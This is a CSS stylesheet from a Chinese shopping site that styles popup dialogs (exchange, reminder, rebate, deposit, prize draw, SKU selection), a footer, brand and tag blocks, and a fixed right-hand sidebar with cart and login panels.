/* bugfix 6543 by fangfang, m by lifang 2014/02/27 */
#alert_exchange_new .address-b i{width: 16px; height: 16px; background: url(../images/backlog-icon.gif) no-repeat;display: inline-block;margin-right: 4px;vertical-align: -2px;}
#alert_exchange_new .address-b .success-true{ background-position:  0 -26px;}
#alert_exchange_new .address-b .success-false{ background-position:  0 0px;}
#alert_exchange_new .address-c{margin:70px 0 19px 0px; }

#alert_exchange_new .fukuan{ text-align: center;}
#alert_exchange_new .fukuan .fukuan-txt{ font-size: 14px; margin-right: 5px; color: #666666;}
#alert_exchange_new .fukuan .baoinfo:hover{ text-decoration: underline; color: #0289cd;}

#alert_exchange_new .duihuan{ text-align: center;}
#alert_exchange_new .dh{ padding-left: 60px; padding-top: 7px;}
#alert_exchange_new .dh a{color: #0289cd; font-size: 14px;}
#alert_exchange_new /*alert_exchange_new 04 by xiaoxiong@juanpi.com*/
#alert_exchange_new .pleft{ padding: 0 0 40px 217px;}
#alert_exchange_new .fenxiang{ padding: 0 0 30px 0px; text-align: center; padding-top: 40px; font-size: 14px;}

#alert_exchange_new .alert-icons{ width: 240px; margin: 0 auto; height: 50px;}
#alert_exchange_new .icon-style{display: block; width: 50px; height: 50px; margin:0 15px;padding-left:0; float: left;}
#alert_exchange_new .alert-qqz{ background: url(../images/qq-icon.gif) no-repeat 0 0;}
#alert_exchange_new .alert-sina{ background: url(../images/qq-icon.gif) no-repeat 0 -70px;}
#alert_exchange_new .alert-qq{ background: url(../images/qq-icon.gif) no-repeat -97px 0;}
/*alert_exchange_new 05 by xiaoxiong@juanpi.com*/
#alert_exchange_new .write{ padding: 30px 0 0 60px; font-size: 14px;}

#alert_exchange_new .time{  padding-top: 38px; padding-bottom: 20px; padding-left: 60px;}
#alert_exchange_new .time-title{ display: block; height: 37px; line-height: 37px;}
#alert_exchange_new .time .count{ background:url(../images/count.gif) no-repeat; width:235px; height:37px; margin:0px 0 0px 0px; position:relative;}
#alert_exchange_new .time .count .days,.time .count .hour,.time .count .minute,.time .count .seconds{ width:39px; height:37px; line-height:36px; font-size:24px; color:#fff; float:left; display:inline; text-align:center; position:relative;}
#alert_exchange_new .time .count em{ position:absolute; top:50%; left:0px; width:39px; display:block; height:2px; overflow:hidden; background:#f9f9f9;}
#alert_exchange_new .time .count span{ width:19px; text-align:center; display:block; float:left; color:#474747; height:37px; line-height:36px;}
#alert_exchange_new .time .last-time{ color:#474747; margin-left:1px; }



/*remind start*/
#alert_remind .alert_top{ width: 540px;height:50px;line-height:50px;border-bottom:1px solid #e2e2e2;}
#alert_remind .alert_top span{font-family: "微软雅黑";  font-size: 18px; color: #3e3e3e;}
#alert_remind .alert_contents{ width: 540px; padding: 40px 0; text-align: center;}
#alert_remind .alert_contents .top_tips{ font-size: 16px;font-weight:bold;}
#alert_remind .alert_contents .top_tips .over{ color: #ff3366;}
#alert_remind .alert_contents .top_tips .start{ color: #ff3366;}
#alert_remind .alert_contents .top_tips p a{ color: #0289cd; text-decoration:underline;}
#alert_remind .alert_contents .top_tips p a:hover{ text-decoration: none;}
#alert_remind .alert_contents .app-show{background:url(../images/love-show.gif) no-repeat;height:230px;width:482px;margin:0 auto 10px;}
#alert_remind .foot_tips{ color: #666;height:66px;line-height:64px;border-top:#e2e2e2 dashed 1px;font-size: 14px;}
#alert_remind .foot_tips em{ color: #ff3838;}

#alert_remind .foot_tips .foot_app{ margin-left:20px;text-align: center; line-height: 38px; background: #ff3366; border:1px solid #e25f07; width:120px;height:40px;display:inline-block; color: #fff; font-size: 16px; border-radius:3px;}
#alert_remind .foot_tips .foot_app:hover{background: #ff7e00; text-decoration: none;}
/*old*/
#alert_remind .item-btn_1{ width: 305px; margin: 0 auto;}
#alert_remind .item-btn .collect-box{background: url(../images/item-like-bj.gif) no-repeat; width: 305px;height: 50px; margin:20px 0 10px 110px;}
#alert_remind .item-btn .collect-box.normal{ width:106px;}
#alert_remind .item-btn .collect-box p{  line-height: 50px;font-size: 14px; color: #666; font-weight: 700;}
#alert_remind .item-btn .item-like{ display: inline; float:left; position: relative; width:101px;}
#alert_remind .item-like .heart{ background: url(../images/my-like.png) no-repeat -23px -37px;   width: 21px; height: 17px; position: absolute;top: 17px; left: 15px; }
#alert_remind .item-btn .item-like:hover{text-decoration: none; }
#alert_remind .item-btn .item-like.active{background: url(../images/item-like-bj-hover.gif) no-repeat; text-decoration: none;}
#alert_remind .item-btn .item-like:hover .heart{ background-position:-23px -77px;}
#alert_remind .item-btn .item-like.active .heart{background-position: -23px -57px;}
#alert_remind .item-btn .collect-box .like-o{ display:inline; float:left;width:169px; padding:0 15px 0 20px;}
#alert_remind .item-btn .collect-box .like-l{ text-align: left; padding-left:46px;}

#alert_remind .item-btn .collect-box .like-o span b{ color:#ff6600;}
#alert_remind .item-like .jiu-ico{background: url(../images/jiu-zhe.gif) no-repeat; width: 49px; height: 49px; position: absolute; top: -1px; right: -1px;}
#alert_remind .item-btn .item-like-btn{ width: 106px; height: 50px; background: url(../images/like-btn.gif) no-repeat 0 0;}
#alert_remind .item-btn .item-like-btn.active{ background: url(../images/like-btn.gif) no-repeat 0 -57px;}
#alert_remind .item-btn .item-like-btn.active .heart{background-position: -23px -57px;}
#alert_remind .item-btn .item-like:hover p{ color:#444;}
#alert_remind .item-btn .item-like.active:hover p{ color:#666;}
#alert_remind .alert_content .btn {
    height: 40px;
    margin: 0 auto;
    text-align: center;
    width: 120px;
}
#alert_remind .alert_content .btn01 {
    height: 38px;
    width: 120px;
}
#alert_remind .alert_content .btn02 {
    height: 38px;
    width: 230px;
}
#alert_remind .alert_content .sub {
    background: none repeat scroll 0 0 #FF6600;
    border: 1px solid #E25F07;
    border-radius: 2px;
    color: #FFFFFF;
    display: block;
    font-size: 14px;
    line-height: 38px;
    text-align: center;
}
/*by yangtata start*/
#alert-rebate-tips .alert_box .alert_top{ width:460px;}
#alert-rebate-tips .alert_box .alert_content{ width:420px; padding:30px 20px;}
#alert-rebate-tips .alert_box .alert_content .search-goods{ width:420px; line-height:24px; text-align:center; margin:0 30px; width:360px;}
#alert-rebate-tips .alert_box .alert_content .tips{ width:360px; height:38px; line-height:38px; margin:20px auto 30px; text-align:center; color:#009000; font-weight:bold; font-size:14px; background:#f5f5f6;}
#alert-rebate-tips .alert_box .alert_content .go-rebate{ width:120px; height:40px; background:#ff6600; line-height:40px; margin:0 auto; display:block; text-align:center; color:#fff; font-size:16px;border-radius:3px; border:#e25f07 solid 1px;}
#alert-rebate-tips .alert_box .alert_content .go-rebate:hover{ background:#ff7e00; text-decoration:none;}
#alert-rebate-tips .alert_box .alert_content .no-remind{ float:right; font-size:14px; color:#666;}
#alert-rebate-tips .alert_box .alert_content .no-remind input{ vertical-align:middle; margin-right:3px;}
/*by yangtata end*/
/*alert-new-user by muian start*/
#alert-new-user .alert_box .alert_top{ width:410px;}
#alert-new-user .alert_box .alert_content{ width:410px; padding:30px 0;}
#alert-new-user .alert_box .alert_content .tips{ color:#666; font-size:16px; text-align:center; padding:10px 30px 30px; width:350px;}
#alert-new-user .alert_box .alert_content .share-txt{ text-align:center; color:#666; font-size:14px;}
#alert-new-user .alert_box .alert_content .share-box div{ margin:0 auto; margin:10px 0 0 120px;}
#alert-new-user .alert_box .alert_content .share-box div.bdshare-button-style0-32 a{ margin-right:30px;}
/*alert-new-user by muian end*/
/*alert alert-rebate-laoding by yangtata start*/
#alert-rebate-laoding .alert_box .alert_top{ width:490px;}
#alert-rebate-laoding .alert_box .alert_content{ width:450px; padding:25px 20px;}
#alert-rebate-laoding .alert_box .alert_content .search-goods{ background:url(../images/j-to-t.gif) no-repeat; width:260px; height:30px; margin:15px auto 25px; position:relative;}
#alert-rebate-laoding .alert_box .alert_content .search-goods .to{ background:url(../images/to.gif) no-repeat; width:63px; height:14px; position:absolute; top:8px; left:93px;}
#alert-rebate-laoding .alert_box .alert_content .tips{ text-align:center; color:#333; font-size:20px; font-family:"微软雅黑","宋体";}
#alert-rebate-laoding .alert_box .alert_content .tips-other{ color:#ababab; text-align:center; margin:10px 0 30px; font-family:"宋体";}
#alert-rebate-laoding .alert_box .alert_content .tips-other em{background:url(../images/list-total.gif) no-repeat -151px 0; display:inline-block; width:49px; height:0; padding-top:16px; overflow:hidden; vertical-align:middle;}
#alert-rebate-laoding .alert_box .alert_content .go-rebate{ width:180px; height:40px; background:#f36; line-height:40px; margin:0 auto; display:block; text-align:center; color:#fff; font-size:16px;border-radius:3px; border:#f36 solid 1px;}
#alert-rebate-laoding .alert_box .alert_content .go-rebate:hover{ background:#ff517d; text-decoration:none;}
#alert-rebate-laoding .alert_box .alert_content .no-remind{ float:right; font-size:14px; color:#666;}
#alert-rebate-laoding .alert_box .alert_content .no-remind input{ vertical-align:middle; margin-right:3px;}

/*alert alert-rebate-laoding by yangtata end*/
.alert_fullbg_1{ opacity: 0.5;}

/*alert-deposit by ake*/
#alert-deposit{ padding: 0; width: 450px; position: relative; overflow: visible;}
#alert-deposit .alert_box{ border: none;}
#alert-deposit .alert_top{ background: #fff; width: 450px;}
#alert-deposit .alert_content{ padding: 20px 0; width: 450px;}
#alert-deposit .alert_content .deposit_tit{ font-size: 30px; font-family: "微软雅黑"; margin-bottom: 30px; color: #333;}
#alert-deposit .alert_content .deposit_tit em{ color: #ff3838; }
#alert-deposit .alert_content p{ text-align: center; margin-bottom: 24px;}
#alert-deposit .alert_content .deposit-tips{ margin-bottom: 35px; font-size: 14px; color: #333;}
#alert-deposit .alert_content a{display: block; margin: 0 auto;  width: 120px; height: 33px; line-height: 33px; font-size: 14px; color: #fff; font-weight: 700;}
#alert-deposit .alert_content a:hover{ text-decoration: none;}
#alert-deposit .alert_content .deposit-btn{   background: #ff6600; border: 1px solid #e25f07;}
#alert-deposit .alert_content .deposit-btn:hover{  background: #ff7e00;}
#alert-deposit .deposit_guide{ background: url(../images/guide.png) no-repeat; width: 33px; height: 78px; position: absolute; top: -33px;  left: 284px;}

/*alert-deposit by ake end*/

/*this is alert_confirm start*/
#alert_confirm .alert_top{ width:380px;}
#alert_confirm .alert_content{ width:380px; padding:20px 0 30px;}
#alert_confirm .alert_content .tips{ text-align:center;color:#666; line-height:24px;}
#alert_confirm .alert_content .result-tips{ text-align:center;}
#alert_confirm .alert_content .btn{ width:150px; margin:30px auto 0px; height:auto; overflow:hidden;}
#alert_confirm .alert_content .btn.other{ width:210px;}

#alert_confirm .alert_content .btn a.confirm{ background-position:0 -93px; width:50px; height:30px; border:0 none;}
#alert_confirm .alert_content .btn a.cancel{ background-position:0 -123px; width:50px; height:30px; border:0 none; color:#666;}
#alert_confirm .alert_content .btn a.success{ background-position:0 -153px; width:87px; height:30px;}
#alert_confirm .alert_content .btn a.fail{ background-position:0 -183px; width:100px; height:30px; color:#666;}
#alert_confirm .alert_content .btn a:hover{ text-decoration:none;}
#alert_confirm .alert_content .btn a.confirm:hover{ background-position:-51px -93px;}
#alert_confirm .alert_content .btn a.cancel:hover{ background-position:-51px -123px;}
#alert_confirm .alert_content .btn a.success:hover{ background-position:-88px -153px;}
#alert_confirm .alert_content .btn a.fail:hover{background-position:-100px -183px;}
/*this is alert_confirm end*/
/*this is alert_result start*/
#alert_result .alert_top{ width:240px; background:#fff;}
#alert_result .alert_content{ width:240px;}
#alert_result .alert_content .error-box{ color:#666;font-size:14px; text-align:center; margin:20px auto 40px;}
#alert_result .alert_content .error-box .icon{  width:20px; height:20px; display:inline-block; vertical-align:-5px; margin-right:3px;}
#alert_result .alert_content .error-box .icon.ok{ background-position:top right;}
#alert_result .alert_content .error-box .icon.no{ background-position:right -21px;}
#alert_result .alert_content .error-box .icon.warn{ background-position:right -42px;}
/*this is alert_result end*/
/*this is draw-prize-alert by yangtata start*/
#draw_prize_alert .alert_top{width:520px;height:45px;line-height:44px;}
#draw_prize_alert .alert_top .alert_close{margin:10px 10px 0 0;}
#draw_prize_alert .alert_content{ width:450px; padding:20px 35px 30px;}
#draw_prize_alert .alert_content p.tips,#draw_prize_alert .alert_content p.result{width:450px; height:auto; overflow:hidden;}
#draw_prize_alert .alert_content p.result b{color:#ff5500;font-size:16px;}
#draw_prize_alert .alert_content div.confirm{margin:20px 0 0;}
#draw_prize_alert .alert_content .info{ width:418px; padding:15px; border:#e2e2e2 dashed 1px; margin:20px auto 15px;border-radius:5px 5px 5px 5px;}
#draw_prize_alert .alert_content .info li{ height:28px; line-height:28px; padding:5px 0 5px 0;}
#draw_prize_alert .alert_content .info li label{ width:80px; height:28px; overflow:hidden;float:left; text-align:right;}
#draw_prize_alert .alert_content .info li .txt{ border-color: #aaa #ddd #ddd #aaa;
    border-style: solid;
    border-width: 1px;
    color: #535353;
    float: left;
    font-size: 14px;
    height: 26px;
    line-height: 26px;
    margin-right: 5px;
    padding-left: 5px;}

#draw_prize_alert .alert_content .detail li label{ font-size:14px; width:84px;}
#draw_prize_alert .alert_content  li a.modify{color:#0289cd;}
#draw_prize_alert .alert_content .info li .btn{ margin-left:0;float:left;display:inline;}
#draw_prize_alert .alert_content .error-box{margin-left:15px;color:#666;float:left;display:inline;}
#draw_prize_alert .alert_content .error{display:inline;float:left;margin:6px 5px 0 0;height:16px;width:16px;}
#draw_prize_alert .alert_content .error-box p{float:left;display:inline;line-height:28px;font-size:12px;font-weight:normal;}
#draw_prize_alert .alert_content .confirm-info .modify{ display:inline; float:left; color:#0289cd; line-height:28px; margin-left:5px;}
#draw_prize_alert .alert_content .btn{cursor:pointer; margin-left:150px;background:#ff6600;border:1px solid #e25f07;float:left;display:inline;line-height:28px;padding:0 20px;text-align:center;color:#fff;font-size:14px;border-radius:2px;}
#draw_prize_alert .alert_content .btn:hover{background:#ff7e00;text-decoration:none;}
#draw_prize_alert .alert_content .btn.disabled{background:#9a9997;cursor:default;border:#9a9997 solid 1px;}
#draw_prize_alert .alert_content .tips{ color:#777;}
#draw_prize_alert .alert_content .tips b{ color:#ff5500; font-weight:normal;}
/*this is draw-prize-alert end by yangtata*/

/*alert-deposit by ake end*/
#alert_message.alert_bg{
    background:rgba(0, 0, 0, 0.3) none repeat scroll 0 0 !important;
    filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#99a0a0a0,endColorstr=#99a0a0a0);
    -ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#99a0a0a0,endColorstr=#99a0a0a0);z-index:100009; padding: 5px;}
#alert_message .alert_box .alert_top{ width: 750px; border-bottom:1px solid #e2e2e2;}
#alert_message .alert_box .alert_top .alert_close{ margin: 10px 10px 0 0;}
#alert_message .alert_box{ background: #fff; }
#alert_message .alert_content{  width: 750px; overflow: visible; }
#alert_message .alert_content .m-account{ width: 100%; border: none; padding-bottom: 30px;min-height: 0;}
#alert_message .alert_content .m-account h3{ font-size: 14px;  padding: 0 40px; margin-bottom: 25px;}
#alert_message .alert_content .m-account .inr_tips{ width: 574px;}
#alert_message .alert_content .m-account .tra{ color: #666;font-size: 12px; width: 440px;}
#alert_message .alert_content .m-account .goods-message{margin-top: 20px;}
#alert_message .alert_content .m-account .goods-message li{ width: 100%;}
#alert_message .alert_content .m-account .brand_w{ width: 395px; margin-top: 4px;}
#alert_message .alert_content_1 .m-account{width: 500px;padding-bottom: 0;}
#alert_message .alert_content_1 .m-account .goods-message li{ width: 500px;}
#alert_message .alert_content_1 .m-account .goods-message{ padding: 0 30px;}
#alert_message .alert_content_1 .m-account .message-box-inv .box_l{ margin-right: 0px;}
#alert_message .alert_content_1 .message-box-inv a{ color: #0289cd;  font-family: "宋体"; text-decoration: underline;}
#alert_message .alert_content_1 .message-box-inv a:hover{ text-decoration: none;}
#alert_message .alert_top span{ color: #333; margin-bottom: 10px;}
#alert_message .alert_content_2{ width: 100%;}
#alert_message .alert_content_2 .m-account .goods-message li{ width: 660px;}
#alert_message .alert_content_2  .inr_tips{ font-size: 12px; margin-bottom: 10px; line-height: 18px;}

/*goods_sku start by ake*/
#goods_sku{padding: 0; background: none !important; filter:none;}
#goods_sku .alert_box{border: 1px solid #e2e2e2;}
#goods_sku .alert_top {background: #f0f1f2; height: 40px; line-height: 40px; width: 490px;}
#goods_sku .alert_top span{ font-size: 18px; font-family: "微软雅黑"; color: #333; font-weight: normal;padding-left: 20px;text-indent: 0;}
#goods_sku .alert_box .alert_top .alert_close{ margin: 8px 15px 0 0;}
#goods_sku .alert_content{ padding: 25px 30px; width: 430px;}
#goods_sku .alert_content .sku_xx{ margin-bottom: 25px;}
#goods_sku .alert_content .sku_xx table{ width: 100%; border: 1px solid #e2e2e2;}
#goods_sku .alert_content .sku_xx table th{ background: #f4ffff;font-weight: normal;}
#goods_sku .alert_content .sku_xx table tr{ border-bottom: 1px solid #e2e2e2;}
#goods_sku .alert_content .sku_xx table th,#goods_sku .alert_content .sku_xx table td{ height: 38px; line-height: 38px;  font-size: 16px;font-family: "微软雅黑"; color: #333;border-right: 1px solid #e2e2e2;width: 33.4%;}
#goods_sku .alert_content .sku_xx table td{ text-align: center;}
#goods_sku .alert_content .sub{ width: 128px; height: 38px; margin: 0 auto;}
#goods_sku .alert_content .sub01{ font-size: 14px; line-height: 38px;color: #fff; font-weight: 700;}


.new-users ul li{display:inline;float:left;font-size:16px;font-family:"微软雅黑","宋体";margin-left:60px;line-height:42px;}
.new-users ul li i{display:inline;float:left;width:42px;height:42px;margin-right:10px;}
.new-users ul li i.f{background-position:right -103px;}
.new-users ul li i.s{background-position:right -146px;}
.new-users ul li i.t{background-position:right -189px;}
.new-users ul li span{display:inline;float:left;color:#333;}
.new-users ul.only{margin-left:200px;}
.new-users .update-time{height:38px;margin-right:35px;font-family:"微软雅黑","宋体";}
.new-users .update-time .txt{line-height:20px;text-align:right;color:#333;font-size:18px;width:130px;height:38px;}
.new-users .update-time .txt span{font-size:14px;color:#666;}
.new-users .update-time .times span em{display:inline-block;height:38px;width:30px;text-align:center;background:#ff517d;font-size:24px;color:#fff;text-align:center;line-height:38px;font-size:20px;}
.new-users .update-time .times span i{font-size:14px;color:#666;margin:0 10px;}

#preview img{max-width:450px;}

.box{margin:0 auto;width: 1120px;position:relative;}
.footer_new{
  padding: 20px 0 0;  
  height: 40px;
}
.index_link_news {
  position: absolute;
  margin-bottom: 8px;
  line-height: 40px;
  color: #575757;
  right: 0;
  float: right;
  width: 300px;
}
.index_link_news span {
  float: left;
}
.index_news_window {
  float: right;
  overflow: hidden;
  width: 240px;
  height: 40px;
}
.index_link_news ul {
  cursor: pointer;
}
.index_link_news ul li  {
  height: 40px;
  padding-left: 10px;
  line-height: 40px;
  text-align: left;
  width: 240px;
  overflow: hidden;
}

.footer_new .links{
  width: 700px;
  height: 40px;
  line-height: 40px;
  color: #9b9a9a;
  font-size: 12px;
  position: relative;
  overflow: hidden;
  float: left;
}
.footer_new .links a{
  color: #575757;
}
.footer_new .links .links_tip{
  float: left;
  color: #575757;
}
.footer_new .links .links_tip,.footer_new .links .links_more a{
  font-weight: normal;
}
.footer_new .links .links_more{
  float: right;
}
.footer_new .links .links_ul{
  width: 495px;
  height: 40px;
  float: left;  
  text-align: left;
  position: relative;
}
.footer_new .links .links_ul a{
  padding: 0 10px;
}
.footer_new .links .links_ul a:hover{
  color: #ff4a00
}
.footer_new .down_info{
  font-size: 12px;
  color: #c7c7c7;
  line-height: 30px;
  background: #f0f0f0;
  border-top: 1px solid #e7e7e7;
  border-bottom: 1px solid #e7e7e7;
  text-align: center;
}
/*view-tag商品页面底部品牌*/
.intBrand {
margin-bottom: 20px;
overflow: hidden;
}
.intBrand .tit {
overflow: hidden;
padding: 20px;
background-color: #fff;
}
.intBrand .tit h2 {
font: bold 16px/20px "";
color: #333;
float: left;
}
.intBrand .tit a {
float: right;
line-height: 20px;
}
.intBrand .brands {
overflow: hidden;
padding: 0 20px 0px 20px;
width: 1180px;
background-color: #fff;
}
.intBrand .list {
float: left;
width: 122px;
height: 103px;
overflow: hidden;
margin: 0 8px 7px 0;
}
.intBrand .list .img {
border: 1px solid #e2e2e2;
position: relative;
}
.intBrand .list a {
display: block;
}
.intBrand .list .img img {
width: 120px;
height: 60px;
vertical-align: middle;
}
.intBrand .list .img:hover {
border-color: #FF3366;
}

.intBrand .list .name {
margin-top: 5px;
line-height: 18px;
color: #666;
text-align: center;
}

/*view-tag商品页面底部标签*/
#ju_tags_search {
background-color: #FFF;
margin-bottom: 10px;
}
#ju_tags_search ul {
padding: 10px 5px;
overflow: hidden;
}
#ju_tags_search ul li {
float: left;
background-color: #fff;
text-align: left;
font: 12px/24px '宋体';
color: #999999;
width: auto;
border: 1px solid #f0f0f0;
height: 22px;
padding: 5px;
margin: 1px;
}
#ju_tags_search ul li:hover{
border: 1px solid #FF3366;
}
#ju_tags_search ul li a {
color: #999999;
display: block;
float: left;
padding-left: 5px;
width: 129.765px;
overflow: hidden;
text-overflow: ellipsis;
white-space: nowrap;
}
#ju_tags_search ul li a:hover{text-decoration:none}

#ju_tags_search .tit {
overflow: hidden;
padding: 10px 20px 0 10px;
background-color: #fff;
}
#ju_tags_search .tit h2 {
font: bold 16px/20px "";
color: #333;
float: left;
}
#ju_tags_search .tit a {
float: right;
line-height: 20px;
}

/* new side_right by yangtata*/
.side_right{
    height: 100%;
    position: fixed;
    right: 0;
    top: 0;
    width: 36px;
    z-index: 102;
	background-color:#444;
	_display:none;}
.side_right .side-box {
background:#444;
    height: 100%;
    position: relative;
    z-index: 101;
	color:#fff;
}
.side_right .side-oper{position:absolute;top:150px;}
.side_right .side-oper.other{position:absolute;bottom:0;top:auto;}
.side_right .side-oper li.normal{margin-top:15px;position:relative;}
.side_right .side-oper li.normal.side-backtop{height:36px;}
.side_right .side-oper li.normal.side-backtop a.links{display:none;}
.side_right .side-oper li.normal.side-user{margin-top:0;}
.side_right .side-oper li.normal.side-cart{border-top:#222 solid 1px;border-bottom:#222 solid 1px;}
.side_right .side-oper li.normal.side-cart .tab-login{display:none;}
.side_right .side-oper li.normal.side-cart.selected .tab-login{display:block;}
.side_right .side-oper li.normal.side-cart #side-empty{padding:10px 0 25px;z-index:5;}
.side_right .side-oper li.normal.side-cart #side-empty .arr-icon{top:50%;margin-top:-8px;}
.side_right .side-oper li.normal a.links{width:36px;padding:9px 0;display:block;cursor:pointer;}
.side_right .side-oper li.normal a.links.links-cart{border-top:#555 solid 1px;border-bottom:#555 solid 1px;}
.side_right i.normal-icon{display:block;background:url(../images/sidebar/sidebar.png) no-repeat;}
.side_right i.normal-icon.i-user{background-position:0 0;width:18px;height:18px;margin-left:9px;}
.side_right i.normal-icon.i-cart{height:77px;width:18px;background-position:1px -24px;margin:0 0 0 9px;}
.side_right i.normal-icon.i-love{width:18px;height:18px;background-position:0 -110px;margin:0 0 0 9px;}
.side_right i.normal-icon.i-quan{width:18px;height:18px;background-position:0 -134px;margin:0 0 0 9px;}
.side_right i.normal-icon.i-complain{width:18px;height:18px;background-position:0 -208px;margin:0 0 0 9px;}
.side_right i.normal-icon.i-code{width:18px;height:18px;background-position:0 -160px;margin:0 0 0 9px;}
.side_right i.normal-icon.i-backtop{width:18px;height:18px;background-position:0 -187px;margin:0 0 0 9px;}
.side_right .side-oper li.normal:hover  a.links{background-color:#f36;text-decoration:none;}
.side_right .side-oper li.normal:hover  a.links .i-user{background-position:-26px 0;}
.side_right .side-oper li.normal:hover  a.links .i-cart{background-position:-25px -24px;}
.side_right .side-oper li.normal:hover  a.links .i-love{background-position:-26px -110px;}
.side_right .side-oper li.normal:hover  a.links .i-quan{background-position:-26px -134px;}
.side_right .side-oper li.normal:hover  a.links .i-complain{background-position:-26px -208px;}
.side_right .side-oper li.normal:hover  a.links .i-code{background-position:-26px -160px;}
.side_right .side-oper li.normal:hover  a.links .i-backtop{background-position:-26px -187px;}
.side_right .side-oper li.normal:hover  a.links .num{background:#fff;color:#f36;}
.side_right .side-oper li.normal.curr a.links{background-color:#f36;}
.side_right .side-oper li.normal.curr a.links .i-user{background-position:-26px 0;}
.side_right .side-oper li.normal.curr a.links .i-cart{background-position:-25px -24px;}
.side_right .side-oper li.normal.curr a.links .i-love{background-position:-26px -110px;}
.side_right .side-oper li.normal.curr a.links .i-quan{background-position:-26px -134px;}
.side_right .side-oper li.normal.curr a.links .i-complain{background-position:-26px -208px;}
.side_right .side-oper li.normal.curr a.links .i-code{background-position:-26px -160px;}
.side_right .side-oper li.normal.curr a.links .i-backtop{background-position:-26px -187px;}
.side_right .side-oper li.normal.curr a.links .num{background:#fff;color:#f36;}
.side_right .side-ad .tab-tips{ background:none; border:none; bottom:0px; top:-139px;  box-shadow:none; position: absolute; margin-right:40px;}
.side_right .side-oper  li.normal.curr a.links_ad,.side_right .side-oper li.normal:hover  a.links_ad {background:none;!important;}
.side_right .side-oper em.num {
    background:#f36;
    border-radius: 15px;
    color: #fff;
    display: block;
    font-family: "宋体";
    height: 18px;
    line-height: 18px;
	width:18px;
    text-align: center;
	margin:5px 0 0 9px;
}
.side_right .tab-tips {
    background-color: #444;
    box-shadow:0 0 4px rgba(0, 0, 0, 0.3);
    color: #fff;
    display: none;
    height: 36px;
    line-height: 36px;
    opacity: 0;
    position: absolute;
    right: 62px;
    text-align: center;
    top: 0;
    width: 90px;
	border-radius:2px;
}
.side_right .tab-tag{top:40px;}
.side_right .tab-tips a {
    color: #ffffff;
    text-decoration: none;
}
.side_right .tab-tips a em{font-size:14px;font-family:"arial";}
.side_right .arr-icon {
    color: #444;
    font-family: "宋体";
    font-size: 16px;
    height: 16px;
    line-height: 16px;
    position: absolute;
    right: -6px;
    text-align: center;
    top: 14px;
    width: 16px;
}
.side_right .side-oper li.normal.side-code .tab-tips{top:auto;bottom:-46px;background-color:#fff;border:#e2e2e2 solid 1px;padding:5px;width:90px;height:115px;}
.side_right .side-oper li.normal.side-code .tab-tips .code-box{position:absolute;top:5px;left:5px;width:120px;width:90px;z-index:5;}
.side_right .side-oper li.normal.side-code .tab-tips .code{height:90px;width:90px;}
.side_right .side-oper li.normal.side-code .tab-tips .txt{color:#666;line-height:30px;}
.side_right .side-oper li.normal.side-code .tab-tips .arr-icon{color:#fff;top:55px;}
.side_right .side-oper li.normal .tab-login{  line-height: 36px;
    opacity: 0;
    position: absolute;
    right: 62px;
    text-align: center;
    top: 0;  border-radius: 2px;
    box-shadow: 0 0 4px rgba(0, 0, 0, 0.3);
    color: #fff;
    display: none;background:#fff;width:220px;height:106px;padding:20px 0;z-index:10;}
.side_right .side-oper li.normal .tab-login .arr-icon{color:#fff;}
.side_right .side-oper li.normal .tab-login a.head{display:block;width: 60px;height: 60px;margin: 0 auto 10px;}
.side_right .side-oper li.normal .tab-login .pic{border:#eee solid 2px;border-radius:50%;width:60px;height:60px;margin:0 auto 10px;}
.side_right .side-oper li.normal .tab-login .pic img{border-radius:50%;}
.side_right .side-oper li.normal .tab-login .txt{color:#333;background:#fff3f5;border-top:#ffd8d8 solid 1px;border-bottom:#ffd8d8 solid 1px;height:30px;line-height:30px;}
.side_right .side-oper li.normal .tab-login .txt a{color:#f36;}
.side_right .side-oper li.normal .tab-login .txt a:hover{text-decoration:underline;}
.side_right .side-oper li.normal .tab-login .time{color:#333;line-height:20px;}
.side_right .side-oper li.normal .tab-login .time em{color:#f36;padding:0 2px;}
.side_right .side-oper li.normal .tab-login .go_pay{display:block;width:74px;height:30px;line-height:30px;background:#f36;margin:7px auto 0;color:#fff;font-size:14px;border-radius:2px;}
.side_right .side-oper li.normal .tab-login .go_pay:hover{background:#ff517d;text-decoration:none;}
.side_right .side-oper li.normal .tab-login .duang-pic{background:url(../images/sidebar/duang.gif) no-repeat;width:44px;height:40px;margin:0 auto;}
.side_right .close{color:#ccc;display:block;width:10px;height:10px;font-size:16px;line-height:10px;position:absolute;top:15px;right:10px;cursor:pointer;}
.side_right .close:hover{color:#f36;}
.right-bag {
    width:190px;
    box-shadow: 0 0 4px rgba(0, 0, 0, 0.3);
    right:-230px;
    top: 0;
    transition: all 0.2s linear 0s;
	background:#fff;
	height:100%;
	padding:0 20px;
	display:block;
}
.right-bag.bag-show{right:36px;}
.bag-tool.right-bag ul li{width:190px;}
.bag-tool.right-bag ul li .detail{width:130px;}
.bag-tool.right-bag ul li p.title a{width:120px;}
.sidebar-hd {
    border-bottom: 1px solid #dedcdc;
    overflow: hidden;
    padding: 10px 0;
	height:20px;
	line-height:20px;
}
.sidebar-hd a span{color:#333;}
.sidebar-hd a span.t{font-family:"Microsoft YaHei";font-size:16px;}
.sidebar-hd a:hover{text-decoration:none;}
.sidebar-hd span.time{color:#f36;margin:0 2px 0 10px;}
.sidebar-hd span.time em{font-size:14px;font-family:arial;}
.right-bag .bag-empty{text-align:center;}
.right-bag .bag-empty .img{background:url(../images/sidebar/bag.gif) no-repeat;width:69px;height:120px;margin:20px auto;}
.right-bag .bag-empty .txt{font-size:14px;}

#toolbar .bar-con .right-show div i {
display: inline-block;
background: url(../images/global/new-alert-total.gif) no-repeat;
width: 17px;
height: 20px;
vertical-align: -8px;
margin-right: 4px;
}
#toolbar .bar-con .right-show div i.icon-qq {
background-position: 0 0;
width: 17px;
}
#toolbar .bar-con .right-show div i.icon-sina {
background-position: -20px 0;
}

#toolbar .bar-con .right-show div i.icon-taobao {
background-position: -44px 0;
}
#toolbar .bar-con .right-show div i.icon-jd {
background-position: -183px -238px;
}
#toolbar .bar-con .right-show div i.icon-wx {
    width: 18px;
    background-position: -182px -261px;
}
#toolbar .bar-con .right-show div i.icon-pdd {
    width: 18px;
    background-position: -182px -284px;
}
.line-cate-nav-location{height: 50px;}
.line-cate-nav-location .line-cate-nav-wrapper{width: 100%;background-color: #fff;padding: 15px 0;}
.line-cate-nav-location.hidn {height: 0;}
.line-cate-nav-location.hidn .line-cate-nav-wrapper{display: none;}
